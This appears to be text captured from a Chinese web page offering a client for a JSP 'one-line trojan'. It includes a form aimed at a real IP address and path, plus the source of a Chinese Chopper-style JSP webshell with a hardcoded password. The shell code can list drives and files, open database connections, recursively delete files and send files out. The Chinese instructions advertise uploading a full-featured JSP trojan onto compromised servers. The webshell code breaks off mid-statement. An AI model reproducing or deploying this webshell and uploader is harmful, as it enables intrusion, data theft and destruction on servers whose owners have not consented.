 E:\JSP_client.htm
58.61.28.60
JSP一句话木马连接端
58.61.28.60
在这里输入JSP木马的地址:
http://58.61.28.60:8089/aqcs/index.jsp
保存的文件名字:
caidao.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
Pwd="anquanceshi@0523";String cs="UTF-8";String EC(String s)throws Exception{return
new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String
[] x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!
=-1){return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase
("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x
[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String
s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String
sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
HH:mm:ss");for(int i=0; i<l.length; i++){dt=new java.util.Date(l[i].lastModified
());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?" W":"";if(l
[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void
EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]
=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete()){EE(x[k].getPath
());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte
[] b=new byte[512];r.reset();ServletOutputStream os=r.getOutputStream
();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));os.write(("-
>"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write
(("|"+"<-").getBytes(),0,3);os.close();is.close();}void GG(String s,String d)throws
Exception{String h="0123456789ABCDEF";File f=new File(s);f.createNewFile
本程序是根据网上的JSP一句话木马代码写出来的提交页面
主要是方便大家的应用
网上提供的方法一般只是测试可以生成指定的文件和内容
通过本程序你直接可以上传JSP大马
默认上传的是一个国外的JSP木马
返回的时候有乱码
你可以在网页上点击编码,然后选择GB2312
当然你可以上传你自己喜欢的JSP大马
如果你在运行中出现了BUG
可以给我发邮件(gao200511@avl.com.cn)
提交
重置
www.wooyun.org